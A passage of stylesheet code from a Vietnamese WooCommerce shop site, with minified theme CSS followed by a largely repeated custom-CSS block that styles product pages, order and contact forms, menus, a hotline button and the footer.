tiết sản phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 !important}.box-text.box-text-products span.amount{font-size:20px;}.price-wrapper .price{font-size:20px;color:#ff0006 !important;font-weight: bold;}.single-product #main .product-main .price-wrapper .price{font-size:28px;}.box-text {padding-top: .3em;}/**/.woocommerce .product-main{padding-top: 0px !important;}.product-summary .quantity{display:none}.single-product .row.content-row .col.large-9,#main .large-9{padding:0px;border-right: 0px solid #ececec;}.single-product .row.content-row #product-sidebar,#main .large-3{padding:0 0 30px 30px}.related h3.product-section-title{text-align:center;font-size: 22px;position: relative;padding-left:15px;background: #f36f21;color:white !important;line-height: 1;font-weight:500;}/*Menu Mobile*/.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: black}.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-contentul li a{color: white}.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{color: #ffa700 !important}/*trên điện thoại*/@media (max-width: 768px) {.form-lien-he .input-group .cot1 {width: 70% !important;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 30% !important;float: left;text-align:center !important}/*Chi tiết sản phẩm */.product-footer .woocommerce-tabs{padding: 50px 0px 10px 0px}#tab-title-description, .ux_global_tab_tab{width:100%}.woocommerce .product-info{padding:0 20px}.single-product .single_add_to_cart_button{width:100%}.he-thong .title{margin-left:15%}.form_orderfast .fasto_mobiphone {width: 78% !important;}.product-footer .woocommerce-tabs {padding-bottom: 20px ;}.product-footer .product-small{padding: 0 5px}.single-post #main{padding: 0 10px}#main .page-wrapper{padding: 10px 10px} #main .large-3 {padding: 0 10px 10px 10px;}#main .large-10.col{padding: 0 0 30px}.archive #main .col.large-9{padding: 0 10px 10px}.archive #main .category-page-row {padding-top: 0px;}body .single-product,.single-product .container,.single-product .full-width .ubermenu-nav,.single-product .container-width,.single-product .row{overflow:auto}}/*Top bar*//*Title Page*/.page-inner h1{color:black;}/*Hiệu ứng ánh sáng cho ảnh*/.box-image:hover::before,.img .img-inner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-image::before,.img .img-inner::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/*Trang chủ*/.gioi-thieu-section {padding-bottom: 0px !important;}.gioi-thieu-section h1 {font-size: 39px;line-height: 34px;font-family: serif;margin-bottom: 10px;color:black}.gioi-thieu-section h3 {font-weight: normal;font-size: 25px;color: gray;}.gioi-thieu-section p{margin-bottom: 0.3em;}.row-ly-do{padding:8px 0px !important}/*Sản phẩm nổi bật*/.dich-vu-tab-section .tab.active.has-icon a{background:white;color:black;}.san-pham-noi-bat img{border:3px solid white}.san-pham-noi-bat .bt-xem-them{position: absolute;z-index: 2;width: 110px;padding:8px;overflow: hidden;bottom: 0px;background-color: #f36f21;color: #fff;text-transform: uppercase;text-align: center;}.san-pham-noi-bat .section-bg.bg-loaded {height: 380px !important;}.san-pham .col{padding: 0 15px 0px;}/**/.du-an-section .section-title-container{margin-bottom:0px}.du-an-section p a.white.button.is-outline:hover{background:black !important;color:white !important;}.du-an-section p a.white.button.is-outline{margin-bottom: 0em !important;}.du-an-section{padding-bottom:0px !important}/*Dự án tab section*/.du-an-section .tab.active.has-icon a{background:black;color:white;}.du-an-section .tab.active.has-icon a:hover{color:white}.du-an-section .tab.active.has-icon:before{content: "";position: absolute;width: 0;height: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: black transparent transparent transparent;bottom: 1px;left: 0;right: 0;margin: 0 auto;}.du-an-section .tab.has-icon a{text-transform: uppercase;border: solid 1px black;padding-left: 15px;padding-right: 15px;padding-top: 5px;padding-bottom: 5px;display: block;margin: 10px;border-radius: 1px;font-size:14px}.du-an-section .tab.has-icon a:hover{color:black}.du-an-section .tab.has-icon a{color:black}.du-an-section .tab-panels h3{color:black !important;text-transform: uppercase;}.du-an-section .tab-panels p{color:black !important;}.du-an-section .tab-panels p a{margin-bottom: 0em;margin-top:15px}/**//*Form liên hệ trang chủ*/.form-lien-he {display: block;width: 100%;}.form-lien-he .row-info {display: inline-block;width: 100%;clear: both;}.form-lien-he .row-info .left {display: inline-block;width: 50%;padding-right: 10px;float: left;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}.lien-he-section .wpcf7 .wpcf7-form-control-wrap {display: inline-block;float: right;width: 93%;}.form-lien-he .row-info .right {display: inline-block;width: 50%;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{border-left:3px solid #f36f21}label, legend {font-weight: normal;}.form-lien-he .input-group .cot1 {width: 87%;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 13%;float: right;display: inline-block;}.form-lien-he input[type='submit'] {background: #0a0a0a !important;text-transform: none;height: 93px;margin-bottom:0px}/*Main Menu*/.nav-dropdown li.active>a{color:white}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 1px solid hsl(0deg 0% 93% / 33%);}.has-dropdown .icon-angle-down{display:none !important}.nav-dropdown{ background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));border:none !important; padding: 0px;min-width: 230px;border-left:3px solid #d0b830 !important;margin-top:12px}.nav-dropdown>li>a{ color: rgb(250, 239, 210);}.nav-dropdown>li>a:hover{color:white;padding-left:20px !important}/*Banner*/@media (max-width: 768px) {.banner-inner.fill h1{font-size:25px}.banner-inner.fill p{font-size:12px !important}.banner-inner.fill a{font-size:12px !important}}.section-title b {height:0.5px}/*header Bottom*/.header-bottom{background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}.button.submit-button,button[type="submit"]{background-color: black !important;color: #d0b830}/**/.header-main .header-inner {background: #000000;}.header:not(.transparent) .header-nav.nav>li>a {color: rgb(250, 239, 210);}.header:not(.transparent) .header-nav.nav>li.active>a{ color: #d0b830 !important;border:1px solid #d0b830;padding-left:10px;padding-right:10px;}.header:not(.transparent) .header-nav.nav>li:hover>a{ color: #d0b830!important;}.header-bottom .nav>li a {text-transform: none;font-size: 16px;font-weight: 500;padding-left: 5px;padding-right: 5px; }.header-bottom .button.icon i{font-size:16px}.header-main .nav>li>a {line-height: auto;}.header-nav.nav-pills>li.active>a {color: #FFF!important;background-color: #000e5a;}.section-title b { height: 0px;}/*Trang liên hệ*/.page-lien-he .section-title-normal {border-bottom: 0;background: none;padding-right: 10px;}.page-lien-he .section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;font-size:22px;color: black}.page-lien-he .accordion a.plain{color: black;font-weight:550;overflow: hidden;color: #333;background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;cursor: pointer;font-weight: 500;padding-left: 38px;font-size: 17px;}.page-lien-he .accordion .icon-angle-down,.icon-angle-down{display:none !important}.accordion-title{border-top: none;padding: 10px;margin: 0px;border: solid 1px#e9e9e9;margin-bottom: 10px;}.accordion-title.active{border-color: #e9e9e9 !important}/*Home*/.home .section-title-normal{}.thietke-thicong-home h5{font-size: 17px;color: #000;}.danh-muc-bai-viet .section-title-container {margin-bottom: 0em;}.section-title-normal {border-bottom: 0;background: #f3f3f3;padding-right: 10px;}.danh-muc-bai-viet .badge-inner,.blog-archive .badge-inner {background-color: black;color:white !important;border:none;font-weight:500}.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,.blog-archive .badge-outline,.blog-archive .badge-circle{margin-left: 0em;}.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {background-color: black;color: #ffa700 !important;border: none;font-weight: 500;}.danh-muc-bai-viet.tin-tuc .col.post-item {padding-bottom: 0px;}.danh-muc-bai-viet .section-title span {margin-bottom: 0;background: #f36f21;padding: 6px 15px;color: white;font-size: 17px;border-bottom: 0;padding-bottom: 4px;text-transform: uppercase;font-weight:500}.danh-muc-bai-viet .post-item .post-title,.blog-archive .post-item .post-title{font-size: 16px;font-weight: 600;margin-top: 13px;color: #000;}.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{line-height:16px;height:17px;overflow:hidden;margin-top: 10px;}.danh-muc-bai-viet {padding-bottom:0px !important}.danh-muc-bai-viet .kinh-nghiem .col{padding-bottom:0px }.danh-muc-bai-viet.tin-tuc .post-item .post-title{height:40px;overflow:hidden}.danh-muc-bai-viet.biet-thu .box-text.text-center{padding-top: 0em;padding-bottom: 0em;}.danh-muc-bai-viet .col {padding-bottom: 20px;}.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{margin-top:0px !important}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{color:#d0b830}.button.is-outline:hover{background:none;border: 2px solid #ffa700;color: #ffa700}/*Chi tiết bài viết*/.page-inner li{color:black !important}.blog-single h1.entry-title, h2{color:black !important}.blog-single .entry-header-text {padding: 0em 0 0em;}.blog-single h6.is-xsmall a{color: #1e73be;}.uppercase, h6, th, span.widget-title {letter-spacing:0em;}/*Form gởi yêu cầu tư vấn miễn phí*/.yeu-cau-tu-van {padding-top: 10px;border: 1px solid #ececec;background: #fbfbfb;padding: 15px;}h3{color: #000 !important;}.yeu-cau-tu-van .form-tu-van {display: inline-block;width: 100%;margin-top: 10px;}.yeu-cau-tu-van .form-tu-van .left{width: 50%;float: left;padding-right: 7px;}.yeu-cau-tu-van .form-tu-van .right {float: right;width: 50%;padding-left: 7px;}.yeu-cau-tu-van .form-tu-van .clearboth {clear: both;}.yeu-cau-tu-van p.luu-y{color: red !important;}/*Danh mục bài viết*/.full-width .ubermenu-nav, .container, .row {max-width: 1270px;}.blog-archive .large-10 {flex-basis: 100%;max-width: 100%;}.blog-archive.page-title {font-size: 35px;font-weight:900;color:black}.blog-archive.col.post-item{padding: 0 15px 0px;}.blog-archive .box-text{padding-top:0px}.blog-archive .post-item .post-title{margin-top: 5px;height:38px;}.blog-archive .box-text p{color:white !important}.blog-archive .box-text.text-left .blog-post-inner{background: #2c2c2c;color:white !important;padding:5px 15px}.blog-archive .box-text h5{color: #d0b830 !important}.nav-pagination>li>span, .nav-pagination>li>a{border-radius: 5px;border: 2px solid black;color:black !important}.nav-pagination > li > .current{background: black !important;color:white !important}/*Bảng giá*/.pricing-table .title {background-color: #fff;font-weight: 600;text-transform: none;padding: 13px;background: #d8d8d8;}.pricing-table .price {color: #000;padding: 10px;font-size: 23px;border-bottom: 1px solid #ececec;margin-bottom: 6px;}.pricing-table .description {font-size: 15px;padding: 0 10px;border-bottom: 1px solid #ececec;}.pricing-table .items>div {padding: 7px;border-bottom: 1px solid #ececec;}.pricing-table .items{font-size:15px}.pricing-table.goi-co-ban .title{background-color: #ff5400 !important;color:white}.pricing-table.goi-co-ban {border:1px solid #ff5400 ;color:black }.pricing-table.goi-co-ban{ background-color: rgb(242, 235, 235);}.bang-gia .icon-box {border: 1px solid #ececec;background: #fff;border-radius: 3px;padding: 15px;}.bang-gia .icon-box h3{color: #11314f;}p{color: #303030 !important;margin-bottom:5px}form{margin-bottom:0px}/*bài viết - thư viện mẫu*/.box-text.text-left .is-divider, .is-divider{display:none}.danh-muc-bai-viet .thu-vien-mau .box-blog-post{display: table;}.danh-muc-bai-viet .thu-vien-mau.box-image{display: table-cell;}.danh-muc-bai-viet .thu-vien-mau .box-text.text-left{direction: ltr;display: table-cell;vertical-align: top;padding-left:10px;padding-bottom:0px;padding-top:0px}/*Widget Main*/#main .widget_text .widget-title,#main .widget_categories .widget-title, #main.flatsome_recent_posts .widget-title,#main .related_posts_by_taxonomy .widget-title{display: block;background: #f36f21;padding: 11px;color: #fff;border-top-left-radius: 3px;border-top-right-radius: 3px;font-size: 16px;font-weight: 300;letter-spacing: 0px;}#main span.widget-title{display:block;color: #fff;padding: 10px 10px 10px 10px;font-size: 16px;background-color: #f36f21;letter-spacing: 0px;font-weight: 300; border-top-left-radius: 3px;border-top-right-radius: 3px;}#main .post-sidebar .widget_text .textwidget {background: #fbfbfb;padding: 15px;}#main .widget_text .textwidget{padding-top:10Px;padding-left:0px;}#main .widget_text .textwidget textarea{margin-bottom: .6em}#main .widget_text .textwidget .wpcf7-submit{background:black;font-weight:normal}#main .widget_text .textwidget input{margin-bottom:.6em}#main .widget_text .textwidget .tieu-de {margin-bottom: 5px;color: red !important;font-size: 16px;text-transform: uppercase;font-weight: 600;}#main .widget_text .textwidget p{color:black !important}#main .widget_categories ul {padding: 10px;border: 1px solid #ececec;background: #fbfbfb;}#main .widget_categories ul li a {color: #000;}/*Footer*/#footer .fast_order{padding:0;background-color:inherit !important}#footer .form_orderfast .fasto_mail{width:100%;max-width:100%}#footerp a{color:#d0b830 !important}#footer .title-widget-footer .section-title-main{font-weight: 400;}#footer .col{padding: 0 15px 5px;}#footer section{margin-bottom: 0px !important}.ux-menu-link__link:hover{color:white !important;padding-left:10px}#footer .section.has-block.tooltipstered{margin-bottom: 0px;}#footer .section-title-normal{background:none;}#footer .section-title-container{margin-bottom: 0em;}#footer .section-title-normal span{border-bottom:none !important}.absolute-footer {padding: 0px 0 0px;font-size: .9em;background:#000;color:white !important}.absolute-footer .pull-left{padding:7.5px 0px}#footer span.widget-title{font-size:23px;}#footer .textwidget{padding-top:15px}/*HOTLINE*/.hotline-phone-ring-wrap {position: fixed;bottom: 0;left: 0;z-index: 999999;}.hotline-phone-ring {position: relative;visibility: visible;background-color: transparent;width: 110px;height: 110px;cursor: pointer;z-index: 11;-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0);transition: visibility .5s;left: 0;bottom: 0;display: block;}.hotline-phone-ring-circle {width: 85px;height: 85px;top: 10px;left: 10px;position: absolute;background-color: transparent;border-radius: 100%;border: 2px solid #e60808;-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0.5;}.hotline-phone-ring-circle-fill {width: 55px;height: 55px;top: 25px;left: 25px;position: absolute;background-color: rgba(230, 8, 8, 0.7);border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;}.hotline-phone-ring-img-circle {background-color: #e60808;width: 33px;height: 33px;top: 37px;left: 37px;position: absolute;background-size: 20px;border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.hotline-phone-ring-img-circle .pps-btn-img img {width: 20px;height: 20px;}.hotline-bar {position: absolute;background: rgba(230, 8, 8, 0.75);height: 40px;width: 160px;line-height: 40px;border-radius: 3px;padding: 0 10px;background-size: 100%;cursor: pointer;transition: all 0.8s;-webkit-transition: all 0.8s;z-index: 9;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);border-radius: 50px !important;/* width: 175px !important; */left: 33px;bottom: 37px;}.hotline-bar > a {color: #fff;text-decoration: none;font-size: 15px;font-weight: bold;text-indent: 40px;display: block;letter-spacing: 1px;line-height: 40px;font-family: Arial;}.hotline-bar > a:hover,.hotline-bar > a:active {color: #fff;}@-webkit-keyframes phonering-alo-circle-anim {0% {-webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;}30% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);-webkit-opacity: 0.5;}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: 0.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim {0% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: 0.6;}100% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}}@-webkit-keyframes phonering-alo-circle-img-anim {0% {-webkit-transform: rotate(0) scale(1) skew(1deg);}10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px) {.hotline-bar {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 100%;
}
.container {
    padding-left: 0px;
    padding-right: 0px;
}
/*Menu trên điện thoại*/
.off-canvas .mfp-content .nav-vertical>li+li {
    border-top: 1px solid #ececec54;
}
.off-canvas  .mfp-content .nav-vertical>li>a{
	font-weight:500;
	font-size: 14px;
}
/*Page giỏ hàng*/
.woocommerce-cart .cart_totals .button{
	background: #f32121;
	font-size: 17px;
	font-weight:normal
}
.woocommerce-cart .pull-left.small{
	background-color: #f36f21  !important;
	opacity:1;
	color:white;
	font-size:15px;
	font-weight:normal
}
#main .woocommerce-cart .is-outline{
	    border: 2px solid #f36f21;
	font-size:15px;
	color: black !important
}
.woocommerce-cart .woocommerce th{
	color:black;
	font-size:15px
}
/*Danh mục sản phẩm*/
#main .category-page-row .large-3{
padding:0 30px 30px 0px
}
.category-page-row {
    padding-top: 10px;
}
.box-image img{
	padding:3px;
	border: 1px solid #ddd;
	background: white
}
/*Chi tiết sản phẩm*/


.chinh-sach-chitiet{
    bottom: 0px;
    border: solid 1px #e6e6e6;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    padding: 10px 0px 0px 0px;
    color: #555;
	    margin-bottom: 0.5em;
}
.chinh-sach-chitiet li {
    overflow: hidden;
    padding-left: 28px;
	  font-size: 14px;
	    margin-bottom: .4em;
}
.image-tools.bottom.left{
	display:none
}
.product-main {
    padding: 0px 0;
}
.woocommerce .page-title-inner{
	padding-top: 0px;
  min-height: 38px;
}
.woocommerce .page-title{
	background-color: #f8f8f8;
	margin-bottom:10px
}
.woocommerce .product-info {
    padding-top: 0px;
}
.single-product  h1.product-title{
	font-size:24px
}
.single-product #main .product-main span.amount{
	font-size:28px
}
.single-product .single_add_to_cart_button{
	background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;
    padding-left: 70px;
	 color:white;
		 padding-right:45px;
	width:49%;
	margin-bottom:8px
}
.he-thong {
    border: solid 1px #f68d91;
    height: 70px;
    border-radius: 5px;
    margin-bottom: 10px;
		margin-top:20px;
}
.he-thong span{
	display: block;
	color:black
}
.he-thong .title {
	position:absolute;
	z-index: 1;
    line-height: 30px;
    margin-top: -15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
	width: 260px;
    margin-left: 23%;
}
.he-thong .ad {
    background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;
    padding-left: 30px;
    padding-bottom: 6px;
    font-size: 12px;
    background-size: auto 13px;
}
.he-thong .ac {
    margin-top: 15px;
}
   /*Form đặt hàng nhanh chi tiết sp*/
.fast_order {
    
    display: block;
    width: 100%;
    margin: 0px 0 0;
    padding: 7px 10px 0;
    background-color: #01a89e;
    color: #fff;
}
.fast_order h3, .fast_order p{
	text-align: center
}
.fast_order p{
	color:white !important;
	padding-bottom:5px
}
.fast_order  h3{
	color:white !important;
	text-transform: uppercase;
	letter-spacing: 0.2px;
    font-size: 20px;
	margin-bottom:0px
}
.form_orderfast .fasto_mobiphone{
	    width: 81%;
    max-width: 81%;
    float: left;
	border-left: 0px solid red !important;
	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.form_orderfast .wpcf7-submit.btn-site2{
	background: #ffef00 !important;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	color:black
}
.form_orderfast input, .form_orderfast button{
	margin-bottom:.5em
}
  /*Tab mô tả*/
.product-footer .woocommerce-tabs{
	border-top:0px 
}
.tab-panels{
	border:1px solid #ddd;
	padding:15px;
	color:black
}
#tab-title-description,
.ux_global_tab_tab{
	width:49%;
	text-align:center;
	background-color: #313035;
}
#tab-title-description a,
#tab-title-ux_global_tab a{
	color:white;
	font-size:15px;
	font-weight: 500;
}
#tab-title-ux_global_tab{
	margin-left:1.2%
}
#tab-title-ux_global_tab a:hover{
	border:0px !important
}
#tab-title-description a:before,
#tab-title-ux_global_tab a:before{
	display:none
}
.description_tab.active,
.ux_global_tab_tab.active{
background-color: #f36f21 !important;}

/*Sản phẩm all*/
.product-title, .product-small p.product-title a{
	color:black !important;
	font-size:15px;
	padding-bottom:3px
}
#main span.amount{
	color:#ff0006 !important
}
.box-text.box-text-products span.amount{
	font-size:20px;
}
.price-wrapper .price{
	font-size:20px;
	color:#ff0006 !important;
	font-weight: bold;
}
.single-product #main .product-main .price-wrapper .price{
	font-size:28px;
}
.box-text {
	padding-top: .3em;
}

/**/

.woocommerce .product-main{
	padding-top: 0px !important;
}

.product-summary .quantity{
	display:none
}
.single-product .row.content-row .col.large-9,
#main .large-9{
	padding:0px;
	border-right: 0px solid #ececec;
}
.single-product .row.content-row #product-sidebar,
#main .large-3{
padding:0 0 30px 30px
}
.related h3.product-section-title{
	text-align:center;
	font-size: 22px;
	position: relative;
  padding-left:15px;
	background: #f36f21;
	color:white !important;
	line-height: 1;
	font-weight:500;
	
}

/*Menu Mobile*/
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	background-color: black
}
.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-content  ul li a{
	color: white
}
.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{
	color: #ffa700 !important
}
/*trên điện thoại*/
@media (max-width: 768px) {
  .form-lien-he .input-group .cot1 {
    width: 70% !important;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 30% !important;
    float: left;
	text-align:center !important
}
	/*Chi tiết sản phẩm	 */
.product-footer .woocommerce-tabs{
		    padding: 50px 0px 10px 0px
	}
	#tab-title-description, .ux_global_tab_tab{
		width:100%
	}
	.woocommerce .product-info{
		padding:0 20px
	}
	.single-product .single_add_to_cart_button{
		width:100%
	}
	.he-thong .title{
		margin-left:15%
	}
	.form_orderfast .fasto_mobiphone {
		width: 78% !important;
	}
	.product-footer .woocommerce-tabs {
    padding-bottom: 20px ;
}
	.product-footer .product-small{
		padding: 0 5px
	}
	.single-post #main{
		padding: 0 10px
	}
	#main .page-wrapper{
		padding: 10px 10px
	}
	 #main .large-3 {
    padding: 0 10px 10px 10px;
}
	#main .large-10.col{
		padding: 0 0 30px
	}
	.archive #main .col.large-9{
		padding: 0 10px 10px
	}
	.archive #main .category-page-row {
    padding-top: 0px;
}
	body .single-product,
.single-product .container,
.single-product .full-width .ubermenu-nav,
.single-product .container-width,
.single-product .row{
	overflow:auto
}
}
/*Top bar*/

/*Title Page*/
.page-inner h1{
	color:black;
}

/*Hiệu ứng ánh sáng cho ảnh*/
.box-image:hover::before,
.img .img-inner:hover::before{
-webkit-animation:shine .75s;animation:shine .75s
}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.box-image::before,
.img .img-inner::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}
/*Trang chủ*/
.gioi-thieu-section {
	padding-bottom: 0px !important;
}
.gioi-thieu-section h1 {
    font-size: 39px;
    line-height: 34px;
    font-family: serif;
    margin-bottom: 10px;
	  color:black
}
.gioi-thieu-section h3 {
    font-weight: normal;
    font-size: 25px;
    color: gray;
}
.gioi-thieu-section p{
  margin-bottom: 0.3em;}
.row-ly-do{
	padding:8px 0px !important
}
/*Sản phẩm nổi bật*/
.dich-vu-tab-section .tab.active.has-icon a{
	background:white;
	color:black;
}
.san-pham-noi-bat img{
	border:3px solid white
}
.san-pham-noi-bat .bt-xem-them{
	position: absolute;
    z-index: 2;
    width: 110px;
	  padding:8px;
    overflow: hidden;
    bottom: 0px;
    background-color: #f36f21;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.san-pham-noi-bat .section-bg.bg-loaded {
	height: 380px !important;}
.san-pham .col{
	padding: 0 15px 0px;
}

/**/

.du-an-section .section-title-container{
	margin-bottom:0px
}
.du-an-section p a.white.button.is-outline:hover{
	background:black !important;
	color:white !important;
}
.du-an-section p a.white.button.is-outline{
	margin-bottom: 0em !important;
}
.du-an-section{
	padding-bottom:0px !important
}
/*Dự án tab section*/
.du-an-section .tab.active.has-icon a{
	background:black;
	color:white;
}
.du-an-section .tab.active.has-icon a:hover{
	color:white
}
.du-an-section .tab.active.has-icon:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 10px;
    border-color: black transparent transparent transparent;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.du-an-section .tab.has-icon a
{		text-transform: uppercase;
